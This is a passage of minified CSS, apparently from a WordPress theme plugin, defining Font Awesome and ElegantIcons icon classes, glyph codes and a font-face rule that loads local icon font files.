-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-family:ElegantIcons;src:url(/wp-content/plugins/goodlayers-core/plugins/combine/elegant/ElegantIcons.eot);src:url(/wp-content/plugins/goodlayers-core/plugins/combine/elegant/ElegantIcons.eot?#iefix) format('embedded-opentype'),url(/wp-content/plugins/goodlayers-core/plugins/combine/elegant/ElegantIcons.woff) format('woff'),url(/wp-content/plugins/goodlayers-core/plugins/combine/elegant/ElegantIcons.ttf) format('truetype'),url(/wp-content/plugins/goodlayers-core/plugins/combine/elegant/ElegantIcons.svg#ElegantIcons) format('svg');font-weight:400;font-style:normal}[data-icon]:before{font-family:ElegantIcons;content:attr(data-icon);speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.arrow-up-down,.arrow_back,.arrow_carrot-2down,.arrow_carrot-2down_alt2,.arrow_carrot-2dwnn_alt,.arrow_carrot-2left,.arrow_carrot-2left_alt,.arrow_carrot-2left_alt2,.arrow_carrot-2right,.arrow_carrot-2right_alt,.arrow_carrot-2right_alt2,.arrow_carrot-2up,.arrow_carrot-2up_alt,.arrow_carrot-2up_alt2,.arrow_carrot-down,.arrow_carrot-down_alt,.arrow_carrot-down_alt2,.arrow_carrot-left,.arrow_carrot-left_alt,.arrow_carrot-left_alt2,.arrow_carrot-right,.arrow_carrot-right_alt,.arrow_carrot-right_alt2,.arrow_carrot-up,.arrow_carrot-up_alt2,.arrow_carrot_up_alt,.arrow_condense,.arrow_condense_alt,.arrow_down,.arrow_down_alt,.arrow_expand,.arrow_expand_alt,.arrow_expand_alt2,.arrow_expand_alt3,.arrow_left,.arrow_left-down,.arrow_left-down_alt,.arrow_left-right,.arrow_left-right_alt,.arrow_left-up,.arrow_left-up_alt,.arrow_left_alt,.arrow_move,.arrow_right,.arrow_right-down,.arrow_right-down_alt,.arrow_right-up,.arrow_right-up_alt,.arrow_right_alt,.arrow_triangle-down,.arrow_triangle-down_alt,.arrow_triangle-down_alt2,.arrow_triangle-left,.arrow_triangle-left_alt,.arrow_triangle-left_alt2,.arrow_triangle-right,.arrow_triangle-right_alt,.arrow_triangle-right_alt2,.arrow_triangle-up,.arrow_triangle-up_alt,.arrow_triangle-up_alt2,.arrow_up,.arrow_up-down_alt,.arrow_up_alt,.icon_adjust-horiz,.icon_adjust-vert,.icon_archive,.icon_archive_alt,.icon_bag,.icon_bag_alt,.icon_balance,.icon_blocked,.icon_book,.icon_book_alt,.icon_box-checked,.icon_box-empty,.icon_box-selected,.icon_briefcase,.icon_briefcase_alt,.icon_building,.icon_building_alt,.icon_calculator_alt,.icon_calendar,.icon_calulator,.icon_camera,.icon_camera_alt,.icon_cart,.icon_cart_alt,.icon_chat,.icon_chat_alt,.icon_check,.icon_check_alt,.icon_check_alt2,.icon_circle-empty,.icon_circle-slelected,.icon_clipboard,.icon_clock,.icon_clock_alt,.icon_close,.icon_close_alt,.icon_close_alt2,.icon_cloud,.icon_cloud-download,.icon_cloud-download_alt,.icon_cloud-upload,.icon_cloud-upload_alt,.icon_cloud_alt,.icon_cog,.icon_cogs,.icon_comment,.icon_comment_alt,.icon_compass,.icon_compass_alt,.icon_cone,.icon_cone_alt,.icon_contacts,.icon_contacts_alt,.icon_creditcard,.icon_currency,.icon_currency_alt,.icon_cursor,.icon_cursor_alt,.icon_datareport,.icon_datareport_alt,.icon_desktop,.icon_dislike,.icon_dislike_alt,.icon_document,.icon_document_alt,.icon_documents,.icon_documents_alt,.icon_download,.icon_drawer,.icon_drawer_alt,.icon_drive,.icon_drive_alt,.icon_easel,.icon_easel_alt,.icon_error-circle,.icon_error-circle_alt,.icon_error-oct,.icon_error-oct_alt,.icon_error-triangle,.icon_error-triangle_alt,.icon_film,.icon_floppy,.icon_floppy_alt,.icon_flowchart,.icon_flowchart_alt,.icon_folder,.icon_folder-add,.icon_folder-add_alt,.icon_folder-alt,.icon_folder-open,.icon_folder-open_alt,.icon_folder_download,.icon_folder_upload,.icon_genius,.icon_gift,.icon_gift_alt,.icon_globe,.icon_globe-2,.icon_globe_alt,.icon_grid-2x2,.icon_grid-3x3,.icon_group,.icon_headphones,.icon_heart,.icon_heart_alt,.icon_hourglass,.icon_house,.icon_house_alt,.icon_id,.icon_id-2,.icon_id-2_alt,.icon_id_alt,.icon_image,.icon_images,.icon_info,.icon_info_alt,.icon_key,.icon_key_alt,.icon_laptop,.icon_lifesaver,.icon_lightbulb,.icon_lightbulb_alt,.icon_like,.icon_like_alt,.icon_link,.icon_link_alt,.icon_loading,.icon_lock,.icon_lock-open,.icon_lock-open_alt,.icon_lock_alt,.icon_mail,.icon_mail_alt,.icon_map,.icon_map_alt,.icon_menu,.icon_menu-circle_alt,.icon_menu-circle_alt2,.icon_menu-square_alt,.icon_menu-square_alt2,.icon_mic,.icon_mic_alt,.icon_minus-06,.icon_minus-box,.icon_minus_alt,.icon_minus_alt2,.icon_mobile,.icon_mug,.icon_mug_alt,.icon_music,.icon_ol,.icon_paperclip,.icon_pause,.icon_pause_alt,.icon_pause_alt2,.icon_pencil,.icon_pencil-edit,.icon_pencil-edit_alt,.icon_pencil_alt,.icon_pens,.icon_pens_alt,.icon_percent,.icon_percent_alt,.icon_phone,.icon_piechart,.icon_pin,.icon_pin_alt,.icon_plus,.icon_plus-box,.icon_plus_alt,.icon_plus_alt2,.icon_printer,.icon_printer-alt,.icon_profile,.icon_pushpin,.icon_pushpin_alt,.icon_puzzle,.icon_puzzle_alt,.icon_question,.icon_question_alt,.icon_question_alt2,.icon_quotations,.icon_quotations_alt,.icon_quotations_alt2,.icon_refresh,.icon_ribbon,.icon_ribbon_alt,.icon_rook,.icon_search,.icon_search-2,.icon_search_alt,.icon_shield,.icon_shield_alt,.icon_star,.icon_star-half,.icon_star-half_alt,.icon_star_alt,.icon_stop,.icon_stop_alt,.icon_stop_alt2,.icon_table,.icon_tablet,.icon_tag,.icon_tag_alt,.icon_tags,.icon_tags_alt,.icon_target,.icon_tool,.icon_toolbox,.icon_toolbox_alt,.icon_tools,.icon_trash,.icon_trash_alt,.icon_ul,.icon_upload,.icon_vol-mute,.icon_vol-mute_alt,.icon_volume-high,.icon_volume-high_alt,.icon_volume-low,.icon_volume-low_alt,.icon_wallet,.icon_wallet_alt,.icon_zoom-in,.icon_zoom-in_alt,.icon_zoom-out,.icon_zoom-out_alt,.social_blogger,.social_blogger_circle,.social_blogger_square,.social_delicious,.social_delicious_circle,.social_delicious_square,.social_deviantart,.social_deviantart_circle,.social_deviantart_square,.social_dribbble,.social_dribbble_circle,.social_dribbble_square,.social_facebook,.social_facebook_circle,.social_facebook_square,.social_flickr,.social_flickr_circle,.social_flickr_square,.social_googledrive,.social_googledrive_alt2,.social_googledrive_square,.social_googleplus,.social_googleplus_circle,.social_googleplus_square,.social_instagram,.social_instagram_circle,.social_instagram_square,.social_linkedin,.social_linkedin_circle,.social_linkedin_square,.social_myspace,.social_myspace_circle,.social_myspace_square,.social_picassa,.social_picassa_circle,.social_picassa_square,.social_pinterest,.social_pinterest_circle,.social_pinterest_square,.social_rss,.social_rss_circle,.social_rss_square,.social_share,.social_share_circle,.social_share_square,.social_skype,.social_skype_circle,.social_skype_square,.social_spotify,.social_spotify_circle,.social_spotify_square,.social_stumbleupon_circle,.social_stumbleupon_square,.social_tumbleupon,.social_tumblr,.social_tumblr_circle,.social_tumblr_square,.social_twitter,.social_twitter_circle,.social_twitter_square,.social_vimeo,.social_vimeo_circle,.social_vimeo_square,.social_wordpress,.social_wordpress_circle,.social_wordpress_square,.social_youtube,.social_youtube_circle,.social_youtube_square{font-family:ElegantIcons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.arrow_up:before{content:"\21"}.arrow_down:before{content:"\22"}.arrow_left:before{content:"\23"}.arrow_right:before{content:"\24"}.arrow_left-up:before{content:"\25"}.arrow_right-up:before{content:"\26"}.arrow_right-down:before{content:"\27"}.arrow_left-down:before{content:"\28"}.arrow-up-down:before{content:"\29"}.arrow_up-down_alt:before{content:"\2a"}.arrow_left-right_alt:before{content:"\2b"}.arrow_left-right:before{content:"\2c"}.arrow_expand_alt2:before{content:"\2d"}.arrow_expand_alt:before{content:"\2e"}.arrow_condense:before{content:"\2f"}.arrow_expand:before{content:"\30"}.arrow_move:before{content:"\31"}.arrow_carrot-up:before{content:"\32"}.arrow_carrot-down:before{content:"\33"}.arrow_carrot-left:before{content:"\34"}.arrow_carrot-right:before{content:"\35"}.arrow_carrot-2up:before{content:"\36"}.arrow_carrot-2down:before{content:"\37"}.arrow_carrot-2left:before{content:"\38"}.arrow_carrot-2right:before{content:"\39"}.arrow_carrot-up_alt2:before{content:"\3a"}.arrow_carrot-down_alt2:before{content:"\3b"}.arrow_carrot-left_alt2:before{content:"\3c"}.arrow_carrot-right_alt2:before{content:"\3d"}.arrow_carrot-2up_alt2:before{content:"\3e"}.arrow_carrot-2down_alt2:before{content:"\3f"}.arrow_carrot-2left_alt2:before{content:"\40"}.arrow_carrot-2right_alt2:before{content:"\41"}.arrow_triangle-up:before{content:"\42"}.arrow_triangle-down:before{content:"\43"}.arrow_triangle-left:before{content:"\44"}.arrow_triangle-right:before{content:"\45"}.arrow_triangle-up_alt2:before{content:"\46"}.arrow_triangle-down_alt2:before{content:"\47"}.arrow_triangle-left_alt2:before{content:"\48"}.arrow_triangle-right_alt2:before{content:"\49"}.arrow_back:before{content:"\4a"}.icon_minus-06:before{content:"\4b"}.icon_plus:before{content:"\4c"}.icon_close:before{content:"\4d"}.icon_check:before{content:"\4e"}.icon_minus_alt2:before{content:"\4f"}.icon_plus_alt2:before{content:"\50"}.icon_close_alt2:before{content:"\51"}.icon_check_alt2:before{content:"\52"}.icon_zoom-out_alt:before{content:"\53"}.icon_zoom-in_alt:before{content:"\54"}.icon_search:before{content:"\55"}.icon_box-empty:before{content:"\56"}.icon_box-selected:before{content:"\57"}.icon_minus-box:before{content:"\58"}.icon_plus-box:before{content:"\59"}.icon_box-checked:before{content:"\5a"}.icon_circle-empty:before{content:"\5b"}.icon_circle-slelected:before{content:"\5c"}.icon_stop_alt2:before{content:"\5d"}.icon_stop:before{content:"\5e"}.icon_pause_alt2:before{content:"\5f"}.icon_pause:before{content:"\60"}.icon_menu:before{content:"\61"}.icon_menu-square_alt2:before{content:"\62"}.icon_menu-circle_alt2:before{content:"\63"}.icon_ul:before{content:"\64"}.icon_ol:before{content:"\65"}.icon_adjust-horiz:before{content:"\66"}.icon_adjust-vert:before{content:"\67"}.icon_document_alt:before{content:"\68"}.icon_documents_alt:before{content:"\69"}.icon_pencil:before{content:"\6a"}.icon_pencil-edit_alt:before{content:"\6b"}.icon_pencil-edit:before{content:"\6c"}.icon_folder-alt:before{content:"\6d"}.icon_folder-open_alt:before{content:"\6e"}.icon_folder-add_alt:before{content:"\6f"}.icon_info_alt:before{content:"\70"}.icon_error-oct_alt:before{content:"\71"}.icon_error-circle_alt:before{content:"\72"}.icon_error-triangle_alt:before{content:"\73"}.icon_question_alt2:before{content:"\74"}.icon_question:before{content:"\75"}.icon_comment_alt:before{content:"\76"}.icon_chat_alt:before{content:"\77"}.icon_vol-mute_alt:before{content:"\78"}.icon_volume-low_alt: